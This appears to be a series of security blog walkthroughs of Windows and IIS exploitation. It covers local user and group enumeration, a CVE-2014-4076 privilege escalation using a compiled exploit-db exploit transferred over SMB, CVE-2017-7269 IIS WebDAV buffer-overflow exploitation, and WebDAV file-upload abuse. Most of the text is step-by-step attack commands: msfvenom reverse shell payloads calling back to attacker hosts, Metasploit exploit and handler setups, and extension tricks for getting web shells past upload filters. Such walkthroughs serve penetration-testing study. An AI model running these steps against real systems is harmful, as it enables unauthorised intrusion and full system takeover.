by Vry4n_ | Dec 22, 2021 | Windows Exploitation
In this article we will learn to enumerate users and groups manually.

1. Check the current user
- echo %USERNAME% || whoami
- whoami
Powershell


2. View the logged in user privileges


3. Display the user groups to which the current user belongs.
4. See the local users

Note: User1 is not listed as it is a Domain user
5. To view all users including local and domain users that have logged in to this machine

6. You can also see local users using powershell
- Get-LocalUser
- Get-LocalUser | Select-Object -Property Name,Enabled,LastLogon

7. We could also get usernames by inspecting the users directory (C:/Users)
- Get-ChildItem C:/Users -Force
- Get-ChildItem C:/Users -Force | Select Name

8. The “Net Accounts” command is used to set the policy settings on local computer, such as Account policies and password policies. This command can’t be used on domain controller. This command is only used on local computer.
9. Learn more about a specific local user


10. net localgroup displays the name of the server and the names of local groups on the computer.

11. you can also get the local groups using Powershell
- Get-LocalGroup
- Get-LocalGroup | ft Name

12. You can also see the users that belong to a group
- net localgroup administrators

13. You can also get user membership using powershell
- Get-LocalGroupMember Administrators
- Get-LocalGroupMember Administrators | ft Name,PrincipalSource
by Vry4n_ | Sep 18, 2021 | WIndows Post-Exploitation
Microsoft Windows TCP/IP stack (tcpip.sys and tcpip6.sys) could allow a local authenticated attacker to gain elevated privileges on the system, caused by improper handling of objects in memory. By running a specially crafted application, an authenticated attacker could exploit this vulnerability to run arbitrary code in the context of another process and potentially take complete control over the system.
Affected Products
Microsoft Windows Server 2003 SP2
Microsoft Windows Server 2003 SP2 Itanium
Microsoft Windows Server 2003 SP2 x64
Exploit 1 (Using a script)
1. Identify the server is vulnerable to CVE-2014-4076, I used (https://github.com/bitsadmin/wesng)

2. Once you have verified it, you can compile one of the exploits available at exploit-db, I will use (https://www.exploit-db.com/exploits/37755) as an example

3. Download the exploit
- searchsploit “TCP/IP IOCTL”
- searchsploit -m windows/local/37755.c
4. Compile it
- sudo apt-get install gcc-mingw-w64
- i686-w64-mingw32-gcc-win32 37755.c -o exploit.exe -lws2_32

Note: I get an error at compiling, so we have to solve that
5. To solve the compiling issue do the following
- REMOVE: typedef DWORD NTSTATUS

- REPLACE: typedef _Return_type_success_(return >= 0) LONG NTSTATUS;


6. Now try to recompile
- i686-w64-mingw32-gcc-win32 37755.c -o exploit.exe -lws2_32
- ls -l exploit.c
7. Having the executable compiled, now it is time to have it transferred to the remote server. First start a SMB server at the attacking machine
- python3 ./impacket/examples/smbserver.py evilshare .

8. Now from the windows host scan the share and download the
- net view \\192.168.0.11
- dir \\192.168.0.11
- copy \\192.168.0.11\EVILSHARE\exploit.exe exploit.exe

9. Verify the file has been downloaded. You can also attempt to download to %TEMP% folder if you don’t have permissions in the current directory

10. Now verify the current user, run the script, and verify if the session has been elevated.
- whoami
- exploit.exe
- whoami

Note: As you can see we elevated from regular user “cr7” to “nt authority\system”
Exploit 2 (Metasploit)
1. Having a meterpreter session, we can now run a module dedicated to the CVE-2014-4076 (exploit/windows/local/ms14_070_tcpip_ioctl)
- background
- search cve:2014-4076

2. Select the post exploitation module and see its options
- use exploit/windows/local/ms14_070_tcpip_ioctl
- show options

3. In this case I will set SESSION, LHOST & LPORT, then run it
- set SESSION 11
- set LHOST 10.10.14.4
- set LPORT 8877
- run

4. After a successful run, a new session will be created with “nt authority\system” permissions.

Remedy
Apply the appropriate patch for your system, as listed in Microsoft Security Bulletin MS14-070
References
https://docs.microsoft.com/en-us/security-updates/SecurityBulletins/2014/ms14-070?redirectedfrom=MSDN
https://packetstormsecurity.com/files/130159
https://www.exploit-db.com/exploits/35936
https://www.exploit-db.com/exploits/37755
https://packetstormsecurity.com/files/130257
by Vry4n_ | Sep 17, 2021 | Windows Exploitation
Microsoft IIS is vulnerable to a buffer overflow, caused by improper bounds checking by the ScStoragePathFromUrl function in the WebDAV service. By sending an overly long header beginning with If: http:// in a PROPFIND request, a remote attacker could overflow a buffer and execute arbitrary code on the system.

Affected Products
Microsoft IIS 6.0
Detection
Nmap
- nmap -T4 -p80 –script=http-iis-webdav-vuln 10.10.10.15

- nmap –script http-webdav-scan -p80 10.10.10.14

Exploitation (Metasploit)
1. For this we will use the module (iis_webdav_scstoragepathfromurl)
- search cve:2017-7269
- use exploit/windows/iis/iis_webdav_scstoragepathfromurl
- show options

2. Set the required options in this case
- set RHOSTS 10.10.10.15
- set RPORT 80
- set LHOST 10.10.14.4
- set LPORT 4444
- run

3. Once, we get the connection back we can get out shell

Note: You can use different payloads other than meterpreter, example windows/shell/reverse_tcp
1. Exploitation (Script)
There is another way to exploit this vulnerability using a custom script, I will use (https://github.com/danigargu/explodingcan)
1. Download the script from GitHub
- git clone https://github.com/danigargu/explodingcan.git
- cd explodingcan
- ls

2. Using MSFVenom create a payload in shellcode, and save it to a file
- msfvenom -p windows/shell_reverse_tcp -f raw -e x86/alpha_mixed LHOST=10.10.14.4 LPORT=4455 > shellcode_rev

3. Now start a netcat listener

4. Run the script and pass the reverse shellcode as argument
- python explodingcan.py http://10.10.10.15 shellcode_rev

5. Now check the listener

2. Exploitation (Script)
There is another way to exploit this vulnerability using a custom script, I will use (https://github.com/g0rx/iis6-exploit-2017-CVE-2017-7269)
1. Download the script from GitHub
- git clone https://github.com/g0rx/iis6-exploit-2017-CVE-2017-7269.git
- cd iis6-exploit-2017-CVE-2017-7269
- ls

2. Now start a netcat listener

3. Run the script and pass the arguments it needs, you can rename the script to add .py extension
- python “iis6 reverse shell” 10.10.10.14 80 10.10.14.4 4455

4. Now check the listener, we should have a shell back

Remedy
Refer to Microsoft KB3197835 for patch, upgrade or suggested workaround information.
References
https://packetstormsecurity.com/files/142060
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-7269
https://bugtraq.securityfocus.com/archive
https://exchange.xforce.ibmcloud.com/vulnerabilities/123756
https://www.f5.com/labs/articles/threat-intelligence/windows-iis-60-cve-2017-7269-is-targeted-again-to-mine-electroneum
https://nvd.nist.gov/vuln/detail/CVE-2017-7269
by Vry4n_ | Sep 17, 2021 | Web Exploitation
WebDAV stands for “Web-based Distributed Authoring and Versioning”. It is a set of extensions to the HTTP protocol which allows users to collaboratively edit and manage files on remote web servers.
The basic functionality of WebDAV includes enabling users to share, copy, move and edit files through a web server. It can also be used to support collaborative applications with features like file locking and revision tracking.
A HTTP Server with WebDav active is a server where you probably can update, delete, move, copy files. Sometimes you need to have valid credentials (usually check with HTTP Basic Authentication).
You should try to upload some webshell and execute it from the web server to take control over the server.
Other common configuration is to forbid uploading files with extensions that will be executed by the web server, you should check how to bypass this:
- Upload files with executable extensions (maybe it’s not forbidden).
- Upload files without executable extensions (like .txt) and try to rename the file (move) with an executable extension.
- Upload files without executable extensions (like .txt) and try to copy the file (move) with executable extension.
- (OPTIONAL) you can bypass by adding at the end of the name “;.txt” and the file will be executed as if it were a .asp file (you could also use “.html” instead of “.txt” but DON’T forget the “;”, Then you can upload your shell as a “.txt” file and copy/move it to a “.asp;.txt” file.
WebDAV Features and Use
WebDAV extends HTTP headers for communication with a server. The new headers include:
- COPY, copy a resource
- MOVE, move a resource
- MKCOL, create a collection, for example, a folder
- PROPFIND, retrieve properties stored as XML
- PROPPATCH, change and/or remove properties
- LOCK, put a lock on a resource
- UNLOCK, remove a lock from a resource
Identify
Metasploit

1. Identify whether WebDAV is running using Metasploit. The scanner will return some HTTP information, including the Apache version number and whether WebDAV is enabled or not.
- use auxiliary/scanner/http/webdav_scanner
- show options
- set RHOST 10.10.10.15
- run
DAVtest
DAVTest tool tests WebDAV enabled servers by uploading test executable files, and then (optionally) uploading files which allow for command execution or other actions directly on the target. It is meant for penetration testers to quickly and easily determine if enabled DAV services are exploitable.
DAVTest supports:
- Automatically send exploit files
- Automatic randomization of directory to help hide files
- Send text files and try MOVE to executable name
- Basic and Digest authorization
- Automatic clean-up of uploaded files
- Send an arbitrary file
This program attempts to exploit WebDAV enabled servers by:
- attempting to create a new directory (MKCOL)
- attempting to put test files of various programming langauges (PUT)
- optionally attempt to put files with .txt extension, then move to executable (MOVE)
- optionally attempt to put files with .txt extension, then copy to executable (COPY)
- check if files executed or were uploaded properly
- optionally upload a backdoor/shell file for languages which execute
- Additionally, this can be used to put an arbitrary file to remote systems.
https://github.com/cldrn/davtest

1. Run the tool help to see its options
2. Test File Permissions with DAVTest, all we need to do is provide it with a valid URL pointing to an instance of WebDAV. Naturally, use the -url switch followed by the correct URL. It begins by testing the connection and attempts to create a test directory, which we see is a success. Next, DAVTest will send a variety of different types of files to determine what can be uploaded.
- davtest -url http://10.10.10.15

NOTE: testing for file execution. We can see there the ones that could execute .txt and .html only

- 3. Now we can check some of the files that we uploaded using PUT
- http://10.10.10.15/DavTestDir_jinj8h/davtest_jinj8h.txt
Manual DAV test

1. Create a .txt file
- echo “Welcome to Vk9 Security” > file.txt
- curl -i -s -k -X PUT http://10.10.10.15/davtest.txt -d @file.txt
- curl -i -s -k -X GET http://10.10.10.15/davtest.txt
2. We can also visit it from the browser
- http://10.10.10.15/davtest.txt

Nikto
1. Scan the website using nikto, you may find info there

Nmap
- nmap -T4 -p80 –script=http-iis-webdav-vuln 10.10.10.15

Exploitation
1. Exploitation (BurpSuite)


1. We can inspect what DAVtest is doing by redirecting traffic to BurpSuite or any other web proxy. First configure the proxy to redirect traffic from the remote host to the local address
- Bind port 80 and loopback only, in binding tab
- Redirect traffic from remote host, in request handling tab

2. Make sure the listener has been created
3. If you run DAVtest to localhost, you will receive the requests into BurpSuite
- davtest -url http://localhost

4. Forwarding all the requests and then looking at the HTTP history you can inspect the activity

5. We can now create our own file using one of those PUT requests and sending it to repeater, send to repeater

6. Edit the content, and send the crafted request, in this case we got a “201 Created” response back from the server.

7. Now, if we go to the browser and visit http://10.10.10.15/vk9-sec.html we should see our crafted message
- http://10.10.10.15/vk9-sec.html

Note. Tipically, we just need to upload a reverse shell file that the server would be able to interpret.

8. First create a reverse shell, I will choose ASPX as the previous curl output indicates “X-Powered-By: ASP.NET”
- msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.3 LPORT=9999 -f aspx
9. Start a listener, in this case I will use Metasploit
- use exploit/multi/handler
- set payload windows/meterpreter/reverse_tcp
- set LHOST 10.10.14.3
- set LPORT 9999
- run

10. Send the reverse shell code created with MSFVenom via BurpSuite repeater, as we have been doing. In this particular case we are getting “403 Forbidden”. Which means this file type is not allowed.

11. I will try to change the file name as reverse.html, as it accepted .txt and .html, it worked “201 Created” is the server response.

12. If I try to execute it, it wont work as the .html doesn’t execute .aspx

